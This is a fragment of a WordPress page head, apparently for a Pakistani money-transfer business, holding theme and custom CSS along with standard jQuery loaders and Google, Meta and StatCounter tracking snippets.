.wishlist_manage_table a.create-new-wishlist:hover, .woo-type21 .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21 .woocommerce .cart input.button:hover, 

				.woo-type21.woocommerce a.button:hover, .woo-type21.woocommerce button.button:hover, .woo-type21.woocommerce button:hover, .woo-type21.woocommerce input.button:hover, .woo-type21.woocommerce input[type=button]:hover, .woo-type21.woocommerce input[type=submit]:hover, .woo-type21.woocommerce #respond input#submit:hover, .woo-type21.woocommerce a.button.alt:hover, .woo-type21.woocommerce button.button.alt:hover, .woo-type21.woocommerce input.button.alt:hover, .woo-type21.woocommerce #respond input#submit.alt:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21.woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21.woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21.woocommerce .wishlist-title a.show-title-form:hover, .woo-type21.woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21.woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21.woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21.woocommerce .cart input.button:hover, 

				.woo-type21 .woocommerce .product .summary .add_to_wishlist:hover:before, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover:before {background-color:#ffdd21;}.woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover{color:#ffdd21;}
				.dt-skin-secondary-color, .dt-sc-button.filled.btn_style2{color:#323232;}
				.dt-skin-secondary-bg, input[type="submit"]:hover, button:hover, input[type="reset"]:hover, .mz-blog .comments a:hover, .mz-blog div.vc_gitem-post-category-name:hover,  .dt-sc-infinite-portfolio-load-more:hover, 

				.dt-sc-button.filled:hover, .dt-sc-button.with-icon.icon-right.type1:hover, .dt-sc-counter.type2:hover .dt-sc-couter-icon-holder, .dt-sc-icon-box.type3:hover .icon-wrapper span, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"]:hover, .skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:before, .skin-highlight .dt-sc-testimonial.type6:after, .dt-sc-team-social.rounded-square li a:hover, .dt-sc-video-wrapper .video-overlay-inner a:hover{background-color:#323232;}.dt-skin-secondary-border, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5 .dt-sc-contact-icon:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon:after, .dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"], .dt-sc-sociable.hexagon-with-border li, .dt-sc-sociable.hexagon-with-border li:before, .dt-sc-sociable.hexagon-with-border li:after{border-color:#323232;}.error404 .type2 a.dt-sc-back:hover, .error404 .type4 .dt-sc-newsletter-section input[type="submit"]:hover{background-color:#323232;}#item-header-content #item-meta > #item-buttons .group-button:hover, #buddypress .activity-list li.load-more a:hover, #buddypress .activity-list li.load-newest a:hover{background-color:#323232;}#bbpress-forums #subscription-toggle a.subscription-toggle:hover, .bbp-submit-wrapper #bbp_topic_submit:hover{background-color:#323232;}#tribe-bar-form .tribe-bar-submit input[type="submit"]:hover, .tribe-events-read-more:hover, #tribe-events .tribe-events-button:hover, .tribe-events-button:hover, .tribe-events-back > a:hover, .datepicker thead tr:first-child th:hover, .datepicker tfoot tr th:hover, #tribe_events_filters_toggle:hover{background-color:#323232;}.tribe-grid-header .tribe-week-today{background-color:#323232;}.dt-sc-icon-box.type14.iconbox_hover:hover, .dt-sc-newsletter-section.type2.newsletter_sub .dt-sc-subscribe-frm input[type="submit"], .btn_style2, .btn_style3, .btn_style4, .btn_style3:hover, .btn_style4:hover{background-color:#323232;}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce button:hover, .woocommerce input.button:hover, .woocommerce input[type=button]:hover, .woocommerce input[type=submit]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce .product .summary .add_to_wishlist:hover, .woocommerce .wishlist_table .add_to_cart.button:hover, .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woocommerce .wishlist-title a.show-title-form:hover, .woocommerce .hidden-title-form a.hide-title-form:hover, .woocommerce .yith-wcwl-wishlist-new button:hover, .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce .cart input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page button:hover, .woocommerce-page input.button:hover, .woocommerce-page input[type=button]:hover, .woocommerce-page input[type=submit]:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page .product .summary .add_to_wishlist:hover, .woocommerce-page .wishlist_table .add_to_cart.button:hover, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce-page .wishlist_table a.ask-an-estimate-button:hover, .woocommerce-page .wishlist-title a.show-title-form:hover, .woocommerce-page .hidden-title-form a.hide-title-form:hover, .woocommerce-page .yith-wcwl-wishlist-new button:hover, .woocommerce-page .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce-page .cart input.button:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt[disabled]:disabled, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt[disabled]:disabled, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt[disabled]:disabled, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled:hover, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .tickercontainer{background-color:#323232;}ul.products li.product .woo-type4 .product-thumb a.add_to_cart_button:hover:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_simple:hover:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_variable:hover:after, ul.products li.product .woo-type4 .product-thumb a.added_to_cart.wc-forward:hover:after, ul.products li.product .woo-type4 .product-thumb a.add_to_wishlist:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after{background-color:#323232;}ul.products li.product:hover .woo-type8 .product-wrapper{border-color:#323232;}ul.products li.product .woo-type10 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type10 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type10 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type10.woocommerce ul.products li.product .featured-tag, .woo-type10 .woocommerce ul.products li.product .featured-tag, .woo-type10.woocommerce.single-product .featured-tag, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#323232;}ul.products li.product .woo-type10 .featured-tag:after, ul.products li.product:hover .woo-type10 .featured-tag:after, .woo-type10.woocommerce.single-product .featured-tag:after{border-color:#323232;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product:hover .woo-type11 .product-wrapper:before, ul.products li.product:hover .woo-type11 .product-wrapper:after, .woocommerce ul.products li.product .woo-type11 .product-thumb, .woocommerce ul.products li.product .woo-type11 .product-thumb, ul.products li.product-category .woo-type11 a img, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button{border-color:#323232;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type12 ul.products li.product:hover .product-details h5:after, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#323232;}.woo-type12 ul.products li.product:hover .product-wrapper{border-color:#323232;}ul.products li.product .woo-type14 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type14 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type14 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#323232;}.woo-type17.woocommerce ul.products li.product .featured-tag, .woo-type17 .woocommerce ul.products li.product .featured-tag, .woo-type17.woocommerce.single-product .featured-tag{background-color:#323232;}ul.products li.product .woo-type17 .featured-tag:after, ul.products li.product:hover .woo-type17 .featured-tag:after, .woo-type17.woocommerce.single-product .featured-tag:after, .btn_style2, .btn_style3, .btn_style4, .dt-sc-icon-box.type5.rounded-background:hover .icon-wrapper:before, .icon_box_style .dt-sc-icon-box.type1:hover .icon-wrapper > div {border-color:#323232;}.woo-type20.woocommerce .shop_table th, .woo-type20 .woocommerce .shop_table th, .woo-type20.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#323232;}.woo-type20 ul.products li.product:hover .product-wrapper:after, .woo-type20 div.product div.images img{border-color:#323232;}.woo-type20.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#323232;}
				.dt-skin-tertiary-color{color:#fb0307;}.dt-skin-tertiary-bg, .dt-sc-triangle-title:before, .dt-sc-icon-box.type10 .icon-wrapper:after{background-color:#fb0307;}.dt-skin-tertiary-border{border-color:#fb0307;}
				body, .layout-boxed .inner-wrapper, 
				.secondary-sidebar .type8 .widgettitle, .secondary-sidebar .type10 .widgettitle:after, 
				.dt-sc-contact-info.type3::after, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper::after, 
				ul.products li .product-wrapper, .woocommerce-tabs .panel, .select2-results, .woocommerce .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce .woocommerce-error, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woo-type13 ul.products li.product:hover .product-details h5 a,
				.tribe-events-list-separator-month span{background-color:;}.dt-sc-image-caption.type8 .dt-sc-image-content::before{border-color:;}.secondary-sidebar .type14 .widgettitle:before, .widget.buddypress div.item-options a.selected{border-bottom-color:;}.dt-sc-testimonial.type2 blockquote::before{border-top-color:;}a{color:;}a:hover{color:;}.main-title-section h1, h1.simple-title{font-family:Montserrat;font-weight:600;font-size:50px;line-height:;letter-spacing:0.5px;color:#ffffff;text-align:unset;text-transform:none;}div.breadcrumb a{font-family:Open Sans;font-weight:400;font-size:13px;line-height:;letter-spacing:0;color:;text-align:unset;text-transform:none;}h1{font-family:Raleway;font-weight:500;font-size:36px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h2{font-family:Raleway;font-weight:500;font-size:30px;line-height:;letter-spacing:0.5px;color:#333333;text-align:unset;text-transform:none;}h3{font-family:Raleway;font-weight:500;font-size:24px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h4{font-family:Raleway;font-weight:500;font-size:22px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h5{font-family:Raleway;font-weight:500;font-size:20px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h6{font-family:Raleway;font-weight:500;font-size:18px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}div.footer-widgets h3.widgettitle{font-family:Open Sans;font-weight:700;font-size:20px;line-height:36px;letter-spacing:0;color:#ffffff;text-align:left;text-transform:none;}div.footer-widgets .widget{font-family:Open Sans;font-weight:400;font-size:14px;line-height:24px;letter-spacing:0;color:#333333;text-align:left;text-transform:none;}
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.linkexchange.com.pk/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/assets/select2.min.js?ver=1.1" id="select2js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/modernizr.custom.js?ver=1768799656" id="modernizr-custom-js" defer></script>
<script type="rocketlazyloadscript"></script><!-- HFCM by 99 Robots - Snippet # 1: Google Ads GST -->
<!-- Global site tag (gtag.js) - Google Ads: 10902007263 -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-10902007263&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10902007263');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Google Analytic -->
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-4M0WS3BR3S&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4M0WS3BR3S');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: verify -->
<meta name="facebook-domain-verification" content="f8oof1i0bcm5c9xaf05c8hctzilx4f" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: Pixel Link Exc ASI -->
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '152874984303520');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=152874984303520&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<meta name="google-site-verification" content="QjJRy7P_H0d2Iv9-uBPrAWGZeb1Dn5QJAEDaruFVWHQ" />

<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVJ3FW6');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-PY5WQLGJ1F&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PY5WQLGJ1F');
</script>

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-88G9117SJL&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-88G9117SJL');
</script>


<link rel="preload" href="/wp-content/themes/yourtheme/fonts/poppins.woff2" as="font" type="font/woff2" crossorigin>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "Navicoads786"}});
		</script>
		<style id="sticky-social-icons-styles">#sticky-social-icons-container{top: 300px}#sticky-social-icons-container li a{font-size: 14px; width: 44px; height:44px; }#sticky-social-icons-container.with-animation li a:hover{width: 54px; }#sticky-social-icons-container li a.fab-fa-facebook-f{color: #fff; background: #1e73be; }#sticky-social-icons-container li a.fab-fa-facebook-f:hover{color: #fff; background: #194da8; }#sticky-social-icons-container li a.fab-fa-twitter{color: #fff; background: #00bde2; }#sticky-social-icons-container li a.fab-fa-twitter:hover{color: #fff; background: #0097ce; }#sticky-social-icons-container li a.fab-fa-linkedin-in{color: #fff; background: #2f82d6; }#sticky-social-icons-container li a.fab-fa-linkedin-in:hover{color: #fff; background: #4665a3; }#sticky-social-icons-container li a.fab-fa-instagram-square{color: #fff; background: #e878e8; }#sticky-social-icons-container li a.fab-fa-instagram-square:hover{color: #fff; background: #ae78e8; }#sticky-social-icons-container li a.fab-fa-pinterest{color: #fff; background: #c62929; }#sticky-social-icons-container li a.fab-fa-pinterest:hover{color: #fff; background: #af2424; }#sticky-social-icons-container li a.fab-fa-tiktok{color: #000; background: #fff; }#sticky-social-icons-container li a.fab-fa-tiktok:hover{color: #fff; background: #000; }#sticky-social-icons-container li a.fab-fa-youtube{color: #fff; background: #e51b1b; }#sticky-social-icons-container li a.fab-fa-youtube:hover{color: #fff; background: #c41717; }#sticky-social-icons-container li a.fab-fa-whatsapp{color: #fff; background: #8abc3a; }#sticky-social-icons-container li a.fab-fa-whatsapp:hover{color: #fff; background: #4cd140; }@media( max-width: 415px ){#sticky-social-icons-container li a{font-size: 11.9px; width: 37.4px; height:37.4px; }}</style>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	//jQuery('body').append('<div class="body_overlay"></div>');
	});</script>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" />
<meta name="msapplication-TileImage" content="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.cs-vision p, .cs-mission p{
	padding-top:30px;
}

.dt-logo-container a img {

    width: 160px !important;
}
#mce-error-response a {
    color: #000;
    text-decoration: underline;
}
/* tricker height setting */
.bx-viewport{
	
	height: 35px !important;
}

.spacer-5d6cb8c2be4d8{
	height:0px !important;
	
}


/* For news page */
.blog-entry.post-standard .entry-thumb {
    display: none;
}

/* wp-content/plugins/portfolio-wp/css/crp-tc-buttons.css  */

i.mce-i-icon { font: 400 20px/1 dashicons; padding: 0; vertical-align: top; speak: none; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; margin-left: -2px; padding-right: 2px; }



/* For mobile devices */

@media screen and (max-width:768px){
	.cs-no-show-mobile{
		display:none !important;
	}
		
	#menu_bar .vc_col-sm-8 {
    width: 30%;
}
	#menu_bar .vc_col-sm-4 {
    width: 70%;
    float: left;
}
.cs-footer-newsletter .upb_row_bg {
    background: #ffdd21 !important;
}
	h3{
		font-size:25px !important;
		line-height:35px;
	}
	h4{
		font-size:22px !important;
		line-height:30px;
	}
	#BranchLocater {
    margin: 0 auto 0px !important;
}
	.cs-vision p , .cs-mission p{
	padding-top:0px !important;
}
	div#dt-1505558235344-642791a5-e86a {
    margin-left: 10px !important;
}
	.tribe-events-sub-nav li a {
    padding: 7px 5px 7px !important;
 }
	
}
.custom-details{
	width: auto !important; 
    float: none !important;
    clear: none !important;
}

@media screen and (max-width:480px){
		h3{
		font-size:21px !important;
		line-height:30px;
	}
	.tribe-events-page-title {
    font-size: 27px !important;
}
	.no-breadcrumb #main {
    margin-top: 10px !important;
}
	body.has-gutenberg-blocks h2 {
    font-size: 24px !important;
    letter-spacing: 0;
}
}
.cs-footer-spacing .vc_col-sm-4 {
    padding: 30px 12px 0px !important;
}
#BranchLocater {
    margin: 6px auto 6px !important;
}



.cs-input-field .element {
    width: 100%;
    padding: 9px 10px;
    margin-bottom: 10px;
}

div#menu_bar:before {
	content:'';
    position: absolute;
    width: 2000px !important;
    background-color: #FFDD21 !important;
    top: 0 !important;
	right:0 !important;
	height:100% !important;
}

#menu_bar .upb_row_bg:before {
	content: '';
    position: absolute;
    width: 2000px !important;
    background-color: #FFDD21 !important;
    top: 0 !important;
    right: 0 !important;
    height: 100%;
    z-index: 9999999;
    display: inline-block;
}


/* Nads */
@media only screen and (min-width: 320px) and (max-width: 992px){
	#header .container{width: 100%;}
	#header #menu_bar,
	#header .cs-top-bar{
		left: 0 !important;
		width: 100% !important;
		margin: 0;
	}
	#header .upb_row_bg{width: 100% !important;}
}

.wpb_animate_when_almost_visible {
    opacity: 1 !important;
}
.justify{
	text-align:justify;
	inter-word:-2px;
}
.urdufont{
	    font-family: 'Jameel Noori Nastaleeq','Alvi Nastaleeq','Pak Nastaleeq','Nafees Web Naskh','Urdu Naskh Asiatype',Tahoma,'Lucida Grande',Verdana,Arial,Sans-Serif;
	font-size:25px;

}
.rc-anchor-normal{
     margin: Auto !important; 
    padding-right:Auto !important; 
    position: absolute !important; 
     right: 0 !important; 
    text-align: right !important; 
     width: Auto !important; 
}.tags{
	display:none;
}
.font-default{
	font-weight: 600 !important; 
	font-size: 11px !important;
}
.Page-id-5 .dt-sc-icon-box .icon-content h5 {
    margin-bottom: 5px;
    font-size: 19px;
    font-weight: 800 !important;
    font-family: raleway !important;
}

.colors{
	color:#795548 !important;
}

.colors:hover{
	color:#ffdd21 !important;
}
.page-id-15057 .dt-sc-tabs-vertical-frame{
	color:black !important
}
.current{
	color:black !important;
}
.current:hover{
	color:#777 !important;
}
.circluar p a {
    margin-bottom: 1.5em;
    color: black !important;
    display: inline-block;
    font-weight: 600;
    font-size: 16px;
}
.chaty-widget{
		display: block;
    left: auto;
    bottom: 20px !important;
    right: 140px !important;
}

.f-nav
{ display: none !important; }

/* General body styling */
body {
    background-color: #f8f9fa;
    font-family: 'Arial', sans-serif;
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 100vh;
    margin: 0;
}
/* Money transfer form */
.transfer-form {
    padding: 0px 50px 30px 50px;
    max-width: 600px;
    width: 100%;
    box-sizing: border-box;	  
}

.transfer-form label {
    display: block;
    margin-bottom: 8px;
    font-weight: bold;
    font-size: 1em;
    color: black;
}
#uacf7_countries_uacf7_country_dropdown-935{
	  font-size: 1em;
    color: black;
    font-family: 'Roboto';
	  border:solid 1px;
}
/* country dropdown style */
#uacf7_countries_uacf7_country_dropdown-945{
	  font-size: 1em;
    color: black;
    font-family: 'Roboto';
	  border:solid 1px;
}
/* flag dropdown style */
.flag-dropdown{
	    border: solid 1px;
	    padding: 0px !important;
}
/* change font color of currency convert input field */
.select2-container--default .select2-selection--single .select2-selection__placeholder,.select2-container--default .select2-selection--single .select2-selection__rendered{
	color:black !important;
}

/* css code for image box */

.feature-box {
    display: flex;
    align-items: flex-start; /* Aligns the icon with the top of the heading */
   
    border-radius: 8px;
    color: #ffffff;
}

.feature-left {
    flex: 0 0 auto;
    margin-right: 15px;
}

.feature-icon {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background-color: #ffac00;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ffffff;
}

.feature-right {
    flex-grow: 1;
}

.feature-right h4 {
    margin: 0;
    font-size: 18px;
    font-weight: bold;
	  color:white;
}

.feature-right p {
    margin: 5px 0 0;
    font-size: 14px;
	  color:white;
}
.tnp-field-firstname{
	font-size: 20px;
	color:white;
}
.tnp-name{
	border: 1px solid !important;
	border-radius: 10px !important;
	color:white;
}
.tnp-field-email{
	font-size: 20px ;
	color:white;
}
.tnp-email{
	border: 1px solid !important;
	border-radius: 10px !important;
}
.tnp-submit{
	background-color: white !important;
}
.tnp-field-button{
	color:white !important;
}
.hustle-title{
	font-size: 25px !important;
}

/* hide recaptcha external link */

/* API */
.f3wGBHMNcqNI0qupNFM6 {
  right: 150px !important;  /* push away from the right */
  bottom: 20px !important; /* adjust as needed */
  position: fixed !important; /* make sure it stays fixed */
}


.no-breadcrumb #main {
    margin-top: 0 !important;
}



#header-wrapper {
 
     margin-bottom: 0 !important;
  
}



/* newpage remeve header image background */

.main-title-section-bg {
  display: none !important;
  background: none !important;
  background-color: transparent !important;
  height: 0 !important;
  margin: 0 !important;
  padding: 0 !important;
}
.main-title-section {
  display: none !important;
}

.main-title-section-wrapper.default {
    display: none !important; /* pura section hide kar dega */
}

